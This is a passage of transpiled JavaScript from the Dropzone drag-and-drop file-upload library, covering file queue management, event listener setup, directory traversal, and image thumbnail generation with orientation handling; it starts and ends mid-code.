        if ((fallback = _this.getExistingFallback()) && fallback.parentNode) // Remove the fallback
        fallback.parentNode.removeChild(fallback);
        // Display previews in the previewsContainer element or the Dropzone element unless explicitly set to false
        if (_this.options.previewsContainer !== false) {
            if (_this.options.previewsContainer) _this.previewsContainer = $a601ff30f483e917$export$2e2bcd8739ae039.getElement(_this.options.previewsContainer, "previewsContainer");
            else _this.previewsContainer = _this.element;
        }
        if (_this.options.clickable) {
            if (_this.options.clickable === true) _this.clickableElements = [
                _this.element
            ];
            else _this.clickableElements = $a601ff30f483e917$export$2e2bcd8739ae039.getElements(_this.options.clickable, "clickable");
        }
        _this.init();
        return _this;
    }
    $6mU8w$swchelpers.createClass($a601ff30f483e917$export$2e2bcd8739ae039, [
        {
            // Returns all files that have been accepted
            key: "getAcceptedFiles",
            value: function getAcceptedFiles() {
                return this.files.filter(function(file) {
                    return file.accepted;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Returns all files that have been rejected
            // Not sure when that's going to be useful, but added for completeness.
            key: "getRejectedFiles",
            value: function getRejectedFiles() {
                return this.files.filter(function(file) {
                    return !file.accepted;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            key: "getFilesWithStatus",
            value: function getFilesWithStatus(status) {
                return this.files.filter(function(file) {
                    return file.status === status;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Returns all files that are in the queue
            key: "getQueuedFiles",
            value: function getQueuedFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.QUEUED);
            }
        },
        {
            key: "getUploadingFiles",
            value: function getUploadingFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING);
            }
        },
        {
            key: "getAddedFiles",
            value: function getAddedFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.ADDED);
            }
        },
        {
            // Files that are either queued or uploading
            key: "getActiveFiles",
            value: function getActiveFiles() {
                return this.files.filter(function(file) {
                    return file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING || file.status === $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // The function that gets called when Dropzone is initialized. You
            // can (and should) setup event listeners inside this function.
            key: "init",
            value: function init() {
                var _this12 = this, _this1 = this, _this2 = this, _this3 = this, _this4 = this, _this5 = this, _this6 = this, _this7 = this, _this8 = this, _this9 = this, _this10 = this;
                // In case it isn't set already
                if (this.element.tagName === "form") this.element.setAttribute("enctype", "multipart/form-data");
                if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) this.element.appendChild($a601ff30f483e917$export$2e2bcd8739ae039.createElement("<div class=\"dz-default dz-message\"><button class=\"dz-button\" type=\"button\">".concat(this.options.dictDefaultMessage, "</button></div>")));
                if (this.clickableElements.length) {
                    var _this = this;
                    var setupHiddenFileInput = function() {
                        var _this11 = _this;
                        if (_this.hiddenFileInput) _this.hiddenFileInput.parentNode.removeChild(_this.hiddenFileInput);
                        _this.hiddenFileInput = document.createElement("input");
                        _this.hiddenFileInput.setAttribute("type", "file");
                        if (_this.options.maxFiles === null || _this.options.maxFiles > 1) _this.hiddenFileInput.setAttribute("multiple", "multiple");
                        _this.hiddenFileInput.className = "dz-hidden-input";
                        if (_this.options.acceptedFiles !== null) _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
                        if (_this.options.capture !== null) _this.hiddenFileInput.setAttribute("capture", _this.options.capture);
                        // Making sure that no one can "tab" into this field.
                        _this.hiddenFileInput.setAttribute("tabindex", "-1");
                        // Not setting `display="none"` because some browsers don't accept clicks
                        // on elements that aren't displayed.
                        _this.hiddenFileInput.style.visibility = "hidden";
                        _this.hiddenFileInput.style.position = "absolute";
                        _this.hiddenFileInput.style.top = "0";
                        _this.hiddenFileInput.style.left = "0";
                        _this.hiddenFileInput.style.height = "0";
                        _this.hiddenFileInput.style.width = "0";
                        $a601ff30f483e917$export$2e2bcd8739ae039.getElement(_this.options.hiddenInputContainer, "hiddenInputContainer").appendChild(_this.hiddenFileInput);
                        _this.hiddenFileInput.addEventListener("change", function() {
                            var _hiddenFileInput = _this11.hiddenFileInput, files = _hiddenFileInput.files;
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            if (files.length) try {
                                for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var file = _step.value;
                                    _this11.addFile(file);
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                            _this11.emit("addedfiles", files);
                            setupHiddenFileInput();
                        });
                    };
                    setupHiddenFileInput();
                }
                this.URL = window.URL !== null ? window.URL : window.webkitURL;
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    // Setup all event listeners on the Dropzone object itself.
                    // They're not in @setupEventListeners() because they shouldn't be removed
                    // again when the dropzone gets disabled.
                    for(var _iterator = this.events[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var eventName = _step.value;
                        this.on(eventName, this.options[eventName]);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                this.on("uploadprogress", function() {
                    return _this12.updateTotalUploadProgress();
                });
                this.on("removedfile", function() {
                    return _this1.updateTotalUploadProgress();
                });
                this.on("canceled", function(file) {
                    return _this2.emit("complete", file);
                });
                // Emit a `queuecomplete` event if all files finished uploading.
                this.on("complete", function(file) {
                    var _this11 = _this3;
                    if (_this3.getAddedFiles().length === 0 && _this3.getUploadingFiles().length === 0 && _this3.getQueuedFiles().length === 0) // This needs to be deferred so that `queuecomplete` really triggers after `complete`
                    return setTimeout(function() {
                        return _this11.emit("queuecomplete");
                    }, 0);
                });
                var containsFiles = function containsFiles(e) {
                    if (e.dataTransfer.types) // Because e.dataTransfer.types is an Object in
                    // IE, we need to iterate like this instead of
                    // using e.dataTransfer.types.some()
                    for(var i = 0; i < e.dataTransfer.types.length; i++){
                        if (e.dataTransfer.types[i] === "Files") return true;
                    }
                    return false;
                };
                var noPropagation = function noPropagation(e) {
                    // If there are no files, we don't want to stop
                    // propagation so we don't interfere with other
                    // drag and drop behaviour.
                    if (!containsFiles(e)) return;
                    e.stopPropagation();
                    if (e.preventDefault) return e.preventDefault();
                    else return e.returnValue = false;
                };
                // Create the listeners
                this.listeners = [
                    {
                        element: this.element,
                        events: {
                            dragstart: function(e) {
                                return _this4.emit("dragstart", e);
                            },
                            dragenter: function(e) {
                                noPropagation(e);
                                return _this5.emit("dragenter", e);
                            },
                            dragover: function(e) {
                                // Makes it possible to drag files from chrome's download bar
                                // http://stackoverflow.com/questions/19526430/drag-and-drop-file-uploads-from-chrome-downloads-bar
                                // Try is required to prevent bug in Internet Explorer 11 (SCRIPT65535 exception)
                                var efct;
                                try {
                                    efct = e.dataTransfer.effectAllowed;
                                } catch (error) {
                                }
                                e.dataTransfer.dropEffect = "move" === efct || "linkMove" === efct ? "move" : "copy";
                                noPropagation(e);
                                return _this6.emit("dragover", e);
                            },
                            dragleave: function(e) {
                                return _this7.emit("dragleave", e);
                            },
                            drop: function(e) {
                                noPropagation(e);
                                return _this8.drop(e);
                            },
                            dragend: function(e) {
                                return _this9.emit("dragend", e);
                            }
                        }
                    }, 
                ];
                this.clickableElements.forEach(function(clickableElement) {
                    var _this11 = _this10;
                    return _this10.listeners.push({
                        element: clickableElement,
                        events: {
                            click: function(evt) {
                                // Only the actual dropzone or the message element should trigger file selection
                                if (clickableElement !== _this11.element || evt.target === _this11.element || $a601ff30f483e917$export$2e2bcd8739ae039.elementInside(evt.target, _this11.element.querySelector(".dz-message"))) _this11.hiddenFileInput.click(); // Forward the click
                                return true;
                            }
                        }
                    });
                });
                this.enable();
                return this.options.init.call(this);
            }
        },
        {
            // Not fully tested yet
            key: "destroy",
            value: function destroy() {
                this.disable();
                this.removeAllFiles(true);
                if (this.hiddenFileInput != null ? this.hiddenFileInput.parentNode : undefined) {
                    this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
                    this.hiddenFileInput = null;
                }
                delete this.element.dropzone;
                return $a601ff30f483e917$export$2e2bcd8739ae039.instances.splice($a601ff30f483e917$export$2e2bcd8739ae039.instances.indexOf(this), 1);
            }
        },
        {
            key: "updateTotalUploadProgress",
            value: function updateTotalUploadProgress() {
                var totalUploadProgress;
                var totalBytesSent = 0;
                var totalBytes = 0;
                var activeFiles = this.getActiveFiles();
                if (activeFiles.length) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = this.getActiveFiles()[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            totalBytesSent += file.upload.bytesSent;
                            totalBytes += file.upload.total;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    totalUploadProgress = 100 * totalBytesSent / totalBytes;
                } else totalUploadProgress = 100;
                return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
            }
        },
        {
            // @options.paramName can be a function taking one parameter rather than a string.
            // A parameter name for a file is obtained simply by calling this with an index number.
            key: "_getParamName",
            value: function _getParamName(n) {
                if (typeof this.options.paramName === "function") return this.options.paramName(n);
                else return "".concat(this.options.paramName).concat(this.options.uploadMultiple ? "[".concat(n, "]") : "");
            }
        },
        {
            // If @options.renameFile is a function,
            // the function will be used to rename the file.name before appending it to the formData
            key: "_renameFile",
            value: function _renameFile(file) {
                if (typeof this.options.renameFile !== "function") return file.name;
                return this.options.renameFile(file);
            }
        },
        {
            // Returns a form that can be used as fallback if the browser does not support DragnDrop
            //
            // If the dropzone is already a form, only the input field and button are returned. Otherwise a complete form element is provided.
            // This code has to pass in IE7 :(
            key: "getFallbackForm",
            value: function getFallbackForm() {
                var existingFallback, form;
                if (existingFallback = this.getExistingFallback()) return existingFallback;
                var fieldsString = '<div class="dz-fallback">';
                if (this.options.dictFallbackText) fieldsString += "<p>".concat(this.options.dictFallbackText, "</p>");
                fieldsString += "<input type=\"file\" name=\"".concat(this._getParamName(0), "\" ").concat(this.options.uploadMultiple ? 'multiple="multiple"' : undefined, " /><input type=\"submit\" value=\"Upload!\"></div>");
                var fields = $a601ff30f483e917$export$2e2bcd8739ae039.createElement(fieldsString);
                if (this.element.tagName !== "FORM") {
                    form = $a601ff30f483e917$export$2e2bcd8739ae039.createElement("<form action=\"".concat(this.options.url, "\" enctype=\"multipart/form-data\" method=\"").concat(this.options.method, "\"></form>"));
                    form.appendChild(fields);
                } else {
                    // Make sure that the enctype and method attributes are set properly
                    this.element.setAttribute("enctype", "multipart/form-data");
                    this.element.setAttribute("method", this.options.method);
                }
                return form != null ? form : fields;
            }
        },
        {
            // Returns the fallback elements if they exist already
            //
            // This code has to pass in IE7 :(
            key: "getExistingFallback",
            value: function getExistingFallback() {
                var getFallback = function getFallback(elements) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = elements[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var el = _step.value;
                            if (/(^| )fallback($| )/.test(el.className)) return el;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                };
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = [
                        "div",
                        "form"
                    ][Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var tagName = _step.value;
                        var fallback;
                        if (fallback = getFallback(this.element.getElementsByTagName(tagName))) return fallback;
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // Activates all listeners stored in @listeners
            key: "setupEventListeners",
            value: function setupEventListeners() {
                return this.listeners.map(function(elementListeners) {
                    return (function() {
                        var result = [];
                        for(var event in elementListeners.events){
                            var listener = elementListeners.events[event];
                            result.push(elementListeners.element.addEventListener(event, listener, false));
                        }
                        return result;
                    })();
                });
            }
        },
        {
            // Deactivates all listeners stored in @listeners
            key: "removeEventListeners",
            value: function removeEventListeners() {
                return this.listeners.map(function(elementListeners) {
                    return (function() {
                        var result = [];
                        for(var event in elementListeners.events){
                            var listener = elementListeners.events[event];
                            result.push(elementListeners.element.removeEventListener(event, listener, false));
                        }
                        return result;
                    })();
                });
            }
        },
        {
            // Removes all event listeners and cancels all files in the queue or being processed.
            key: "disable",
            value: function disable() {
                var _this = this;
                this.clickableElements.forEach(function(element) {
                    return element.classList.remove("dz-clickable");
                });
                this.removeEventListeners();
                this.disabled = true;
                return this.files.map(function(file) {
                    return _this.cancelUpload(file);
                });
            }
        },
        {
            key: "enable",
            value: function enable() {
                delete this.disabled;
                this.clickableElements.forEach(function(element) {
                    return element.classList.add("dz-clickable");
                });
                return this.setupEventListeners();
            }
        },
        {
            // Returns a nicely formatted filesize
            key: "filesize",
            value: function filesize(size) {
                var selectedSize = 0;
                var selectedUnit = "b";
                if (size > 0) {
                    var units = [
                        "tb",
                        "gb",
                        "mb",
                        "kb",
                        "b"
                    ];
                    for(var i = 0; i < units.length; i++){
                        var unit = units[i];
                        var cutoff = Math.pow(this.options.filesizeBase, 4 - i) / 10;
                        if (size >= cutoff) {
                            selectedSize = size / Math.pow(this.options.filesizeBase, 4 - i);
                            selectedUnit = unit;
                            break;
                        }
                    }
                    selectedSize = Math.round(10 * selectedSize) / 10; // Cutting of digits
                }
                return "<strong>".concat(selectedSize, "</strong> ").concat(this.options.dictFileSizeUnits[selectedUnit]);
            }
        },
        {
            // Adds or removes the `dz-max-files-reached` class from the form.
            key: "_updateMaxFilesReachedClass",
            value: function _updateMaxFilesReachedClass() {
                if (this.options.maxFiles != null && this.getAcceptedFiles().length >= this.options.maxFiles) {
                    if (this.getAcceptedFiles().length === this.options.maxFiles) this.emit("maxfilesreached", this.files);
                    return this.element.classList.add("dz-max-files-reached");
                } else return this.element.classList.remove("dz-max-files-reached");
            }
        },
        {
            key: "drop",
            value: function drop(e) {
                if (!e.dataTransfer) return;
                this.emit("drop", e);
                // Convert the FileList to an Array
                // This is necessary for IE11
                var files = [];
                for(var i = 0; i < e.dataTransfer.files.length; i++)files[i] = e.dataTransfer.files[i];
                // Even if it's a folder, files.length will contain the folders.
                if (files.length) {
                    var _dataTransfer = e.dataTransfer, items = _dataTransfer.items;
                    if (items && items.length && items[0].webkitGetAsEntry != null) // The browser supports dropping of folders, so handle items instead of files
                    this._addFilesFromItems(items);
                    else this.handleFiles(files);
                }
                this.emit("addedfiles", files);
            }
        },
        {
            key: "paste",
            value: function paste(e) {
                if ($a601ff30f483e917$var$__guard__(e != null ? e.clipboardData : undefined, function(x) {
                    return x.items;
                }) == null) return;
                this.emit("paste", e);
                var _clipboardData = e.clipboardData, items = _clipboardData.items;
                if (items.length) return this._addFilesFromItems(items);
            }
        },
        {
            key: "handleFiles",
            value: function handleFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        this.addFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // When a folder is dropped (or files are pasted), items must be handled
            // instead of files.
            key: "_addFilesFromItems",
            value: function _addFilesFromItems(items) {
                var _this = this;
                return (function() {
                    var result = [];
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = items[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var item = _step.value;
                            var entry;
                            if (item.webkitGetAsEntry != null && (entry = item.webkitGetAsEntry())) {
                                if (entry.isFile) result.push(_this.addFile(item.getAsFile()));
                                else if (entry.isDirectory) // Append all files from that directory to files
                                result.push(_this._addFilesFromDirectory(entry, entry.name));
                                else result.push(undefined);
                            } else if (item.getAsFile != null) {
                                if (item.kind == null || item.kind === "file") result.push(_this.addFile(item.getAsFile()));
                                else result.push(undefined);
                            } else result.push(undefined);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    return result;
                })();
            }
        },
        {
            // Goes through the directory, and adds each file it finds recursively
            key: "_addFilesFromDirectory",
            value: function _addFilesFromDirectory(directory, path) {
                var _this = this;
                var dirReader = directory.createReader();
                var errorHandler = function(error) {
                    return $a601ff30f483e917$var$__guardMethod__(console, "log", function(o) {
                        return o.log(error);
                    });
                };
                var readEntries = function() {
                    var _this1 = _this;
                    return dirReader.readEntries(function(entries) {
                        if (entries.length > 0) {
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            try {
                                for(var _iterator = entries[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var entry = _step.value;
                                    var _this2 = _this1;
                                    if (entry.isFile) entry.file(function(file) {
                                        if (_this2.options.ignoreHiddenFiles && file.name.substring(0, 1) === ".") return;
                                        file.fullPath = "".concat(path, "/").concat(file.name);
                                        return _this2.addFile(file);
                                    });
                                    else if (entry.isDirectory) _this1._addFilesFromDirectory(entry, "".concat(path, "/").concat(entry.name));
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                            // Recursively call readEntries() again, since browser only handle
                            // the first 100 entries.
                            // See: https://developer.mozilla.org/en-US/docs/Web/API/DirectoryReader#readEntries
                            readEntries();
                        }
                        return null;
                    }, errorHandler);
                };
                return readEntries();
            }
        },
        {
            // If `done()` is called without argument the file is accepted
            // If you call it with an error message, the file is rejected
            // (This allows for asynchronous validation)
            //
            // This function checks the filesize, and if the file.type passes the
            // `acceptedFiles` check.
            key: "accept",
            value: function accept(file, done) {
                if (this.options.maxFilesize && file.size > this.options.maxFilesize * 1048576) done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
                else if (!$a601ff30f483e917$export$2e2bcd8739ae039.isValidFile(file, this.options.acceptedFiles)) done(this.options.dictInvalidFileType);
                else if (this.options.maxFiles != null && this.getAcceptedFiles().length >= this.options.maxFiles) {
                    done(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}", this.options.maxFiles));
                    this.emit("maxfilesexceeded", file);
                } else this.options.accept.call(this, file, done);
            }
        },
        {
            key: "addFile",
            value: function addFile(file) {
                var _this = this;
                file.upload = {
                    uuid: $a601ff30f483e917$export$2e2bcd8739ae039.uuidv4(),
                    progress: 0,
                    // Setting the total upload size to file.size for the beginning
                    // It's actual different than the size to be transmitted.
                    total: file.size,
                    bytesSent: 0,
                    filename: this._renameFile(file)
                };
                this.files.push(file);
                file.status = $a601ff30f483e917$export$2e2bcd8739ae039.ADDED;
                this.emit("addedfile", file);
                this._enqueueThumbnail(file);
                this.accept(file, function(error) {
                    if (error) {
                        file.accepted = false;
                        _this._errorProcessing([
                            file
                        ], error); // Will set the file.status
                    } else {
                        file.accepted = true;
                        if (_this.options.autoQueue) _this.enqueueFile(file);
                         // Will set .accepted = true
                    }
                    _this._updateMaxFilesReachedClass();
                });
            }
        },
        {
            // Wrapper for enqueueFile
            key: "enqueueFiles",
            value: function enqueueFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        this.enqueueFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return null;
            }
        },
        {
            key: "enqueueFile",
            value: function enqueueFile(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.ADDED && file.accepted === true) {
                    var _this = this;
                    file.status = $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
                    if (this.options.autoProcessQueue) return setTimeout(function() {
                        return _this.processQueue();
                    }, 0); // Deferring the call
                } else throw new Error("This file can't be queued because it has already been processed or was rejected.");
            }
        },
        {
            key: "_enqueueThumbnail",
            value: function _enqueueThumbnail(file) {
                if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1048576) {
                    var _this = this;
                    this._thumbnailQueue.push(file);
                    return setTimeout(function() {
                        return _this._processThumbnailQueue();
                    }, 0); // Deferring the call
                }
            }
        },
        {
            key: "_processThumbnailQueue",
            value: function _processThumbnailQueue() {
                var _this = this;
                if (this._processingThumbnail || this._thumbnailQueue.length === 0) return;
                this._processingThumbnail = true;
                var file = this._thumbnailQueue.shift();
                return this.createThumbnail(file, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, true, function(dataUrl) {
                    _this.emit("thumbnail", file, dataUrl);
                    _this._processingThumbnail = false;
                    return _this._processThumbnailQueue();
                });
            }
        },
        {
            // Can be called by the user to remove a file
            key: "removeFile",
            value: function removeFile(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) this.cancelUpload(file);
                this.files = $a601ff30f483e917$var$without(this.files, file);
                this.emit("removedfile", file);
                if (this.files.length === 0) return this.emit("reset");
            }
        },
        {
            // Removes all files that aren't currently processed from the list
            key: "removeAllFiles",
            value: function removeAllFiles(cancelIfNecessary) {
                // Create a copy of files since removeFile() changes the @files array.
                if (cancelIfNecessary == null) cancelIfNecessary = false;
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = this.files.slice()[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        if (file.status !== $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING || cancelIfNecessary) this.removeFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return null;
            }
        },
        {
            // Resizes an image before it gets sent to the server. This function is the default behavior of
            // `options.transformFile` if `resizeWidth` or `resizeHeight` are set. The callback is invoked with
            // the resized blob.
            key: "resizeImage",
            value: function resizeImage(file, width, height, resizeMethod, callback) {
                var _this = this;
                return this.createThumbnail(file, width, height, resizeMethod, true, function(dataUrl, canvas) {
                    if (canvas == null) // The image has not been resized
                    return callback(file);
                    else {
                        var _options = _this.options, resizeMimeType = _options.resizeMimeType;
                        if (resizeMimeType == null) resizeMimeType = file.type;
                        var resizedDataURL = canvas.toDataURL(resizeMimeType, _this.options.resizeQuality);
                        if (resizeMimeType === "image/jpeg" || resizeMimeType === "image/jpg") // Now add the original EXIF information
                        resizedDataURL = $a601ff30f483e917$var$ExifRestore.restore(file.dataURL, resizedDataURL);
                        return callback($a601ff30f483e917$export$2e2bcd8739ae039.dataURItoBlob(resizedDataURL));
                    }
                });
            }
        },
        {
            key: "createThumbnail",
            value: function createThumbnail(file, width, height, resizeMethod, fixOrientation, callback) {
                var _this = this;
                var fileReader = new FileReader();
                fileReader.onload = function() {
                    file.dataURL = fileReader.result;
                    // Don't bother creating a thumbnail for SVG images since they're vector
                    if (file.type === "image/svg+xml") {
                        if (callback != null) callback(fileReader.result);
                        return;
                    }
                    _this.createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback);
                };
                fileReader.readAsDataURL(file);
            }
        },
        {
            // `mockFile` needs to have these attributes:
            //
            //     { name: 'name', size: 12345, imageUrl: '' }
            //
            // `callback` will be invoked when the image has been downloaded and displayed.
            // `crossOrigin` will be added to the `img` tag when accessing the file.
            key: "displayExistingFile",
            value: function displayExistingFile(mockFile, imageUrl, callback, crossOrigin, param) {
                var resizeThumbnail = param === void 0 ? true : param;
                this.emit("addedfile", mockFile);
                this.emit("complete", mockFile);
                if (!resizeThumbnail) {
                    this.emit("thumbnail", mockFile, imageUrl);
                    if (callback) callback();
                } else {
                    var _this = this;
                    var onDone = function(thumbnail) {
                        _this.emit("thumbnail", mockFile, thumbnail);
                        if (callback) callback();
                    };
                    mockFile.dataURL = imageUrl;
                    this.createThumbnailFromUrl(mockFile, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, this.options.fixOrientation, onDone, crossOrigin);
                }
            }
        },
        {
            key: "createThumbnailFromUrl",
            value: function createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback, crossOrigin) {
                var _this = this;
                // Not using `new Image` here because of a bug in latest Chrome versions.
                // See https://github.com/enyo/dropzone/pull/226
                var img = document.createElement("img");
                if (crossOrigin) img.crossOrigin = crossOrigin;
                // fixOrientation is not needed anymore with browsers handling imageOrientation
                fixOrientation = getComputedStyle(document.body)["imageOrientation"] == "from-image" ? false : fixOrientation;
                img.onload = function() {
                    var _this1 = _this;
                    var loadExif = function(callback) {
                        return callback(1);
                    };
                    if (typeof EXIF !== "undefined" && EXIF !== null && fixOrientation) loadExif = function(callback) {
                        return EXIF.getData(img, function() {
                            return callback(EXIF.getTag(this, "Orientation"));
                        });
                    };
                    return loadExif(function(orientation) {
                        file.width = img.width;
                        file.height = img.height;
                        var resizeInfo = _this1.options.resize.call(_this1, file, width, height, resizeMethod);
                        var canvas = document.createElement("canvas");
                        var ctx = canvas.getContext("2d");
                        canvas.width = resizeInfo.trgWidth;
                        canvas.height = resizeInfo.trgHeight;
                        if (orientation > 4) {
                            canvas.width = resizeInfo.trgHeight;
                            canvas.height = resizeInfo.trgWidth;
                        }
                        switch(orientation){
                            case 2:
                                // horizontal flip
                                ctx.translate(canvas.width, 0);
                                ctx.scale(-1, 1);
                                break;
                            case 3:
                                // 180° rotate left
                                ctx.translate(canvas.width, canvas.height);
                                ctx.rotate(Math.PI);
                                break;
                            case 4:
                                // vertical flip
                                ctx.translate(0, canvas.height);
                                ctx.scale(1, -1);
                                break;
                            case 5:
                                // vertical flip + 90 rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.scale(1, -1);
                                break;
                            case 6:
                                // 90° rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.translate(0, -canvas.width);
                                break;
                            case 7:
                                // horizontal flip + 90 rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.translate(canvas.height, -canvas.width);
                                ctx.scale(-1, 1);
                                break;
                            case 8:
                                // 90° rotate left
                                ctx.rotate(-0.5 * Math.PI);
                                ctx.translate(-canvas.height, 0);
                                break;
                        }
                        // This is a bugfix for iOS' scaling bug.
                        $a601ff30f483e917$var$drawImageIOSFix(ctx, img, resizeInfo.srcX != null ? resizeInfo.srcX : 0, resizeInfo.srcY != null ? resizeInfo.srcY : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, resizeInfo.trgX != null ? resizeInfo.trgX : 0, resizeInfo.trgY != null ? resizeInfo.trgY : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
                        var thumbnail = canvas.toDataURL("image/png");
                        if (callback != null) return callback(thumbnail, canvas);
                    });
                };
                if (callback != null) img.onerror = callback;
                return img.src = file.dataURL;
            }
        },
        {
            // Goes through the queue and processes files if there aren't too many already.
            key: "processQueue",
            value: function processQueue() {
                var _options = this.options, parallelUploads = _options.parallelUploads;
                var processingLength = this.getUploadingFiles().length;
                var i = processingLength;
                // There are already at least as many files uploading than should be
                if (processingLength >= parallelUploads) return;
                var queuedFiles = this.getQueuedFiles();
                if (!(queuedFiles.length > 0)) return;
                if (this.options.uploadMultiple) // The files should be uploaded in one request
                return this.processFiles(queuedFiles.slice(0, parallelUploads - processingLength));
                else while(i < parallelUploads){
